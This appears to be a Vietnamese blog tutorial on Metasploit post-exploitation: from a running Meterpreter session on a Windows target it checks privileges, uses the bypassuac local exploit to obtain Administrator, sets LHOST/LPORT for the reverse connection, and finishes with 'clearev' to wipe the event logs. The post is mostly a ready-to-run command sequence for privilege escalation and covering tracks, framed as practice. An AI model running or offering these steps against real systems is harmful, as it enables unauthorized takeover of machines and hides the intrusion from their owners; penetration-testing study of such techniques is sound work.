Trường hợp giả định:

Sau khi ta có một session Meterpreter đang chạy trên mục tiêu, và việc tiếp theo ta cần làm là kiểm tra phiên bản hệ điều hành, cấu hình hệ thống và quyền hạn hiện có, và thực hành nâng quyền lên Administrator. |

| Vượt qua UAC và chiếm quyền Administrator. |

Bắt đầu thực hành:

Kiểm tra phiên bản hệ điều hành:



Tiếp theo là xem quyền hiện có và thiếp lập UAC có đang bật không? Ta có thể sử dụng post/windows/gather/win_privs từ msf > bằng lệnh use và exploit, tuy nhiên phải thiết lập tham số SESSION.

Ở đây, ta có thể chạy thẳng trên meterpreter > bằng lệnh run như sau:

Có thể bạn đã biết (hoặc chưa) thì để chạy một ứng dụng với quyền Administrator trên Windows bạn phải vượt qua một bước xác nhận của UAC (User Account Control), vậy thì việc trước mắt ta cần phải làm đó là tắt UAC đi.

Tạm thời tắt meterpreter > đi, quay lại với msf >:

meterpreter > background

và hãy tìm kiếm một cái gì đó liên quan đến UAC mà ta có thể sử dụng được nào.

msf > use exploit/windows/local/bypassuac

Tiếp theo là xem và thiết lập các tham số. Rồi cho chạy exploit đó:

msf exploit(bypassuac) > set SESSION <ID>

msf exploit(bypassuac) > exploit

Hãy thay <ID> lại thành ID của một session đang chạy.

Nếu kết quả thu được báo lỗi không thành công vì không thể nhận dữ liệu trên port 4444.

Vậy thì hãy thiết lập lại tham số LPORT bằng một giá trị khác và cho chạy lại. Ví dụ:

msf exploit(bypassuac) > set LHOST 172.16.100.3

msf exploit(bypassuac) > set LPORT 8080

|

| post/windows/gather/win_privs |

meterpreter > clearev

tham khảo: thekalitools.com

No comments:

Post a Comment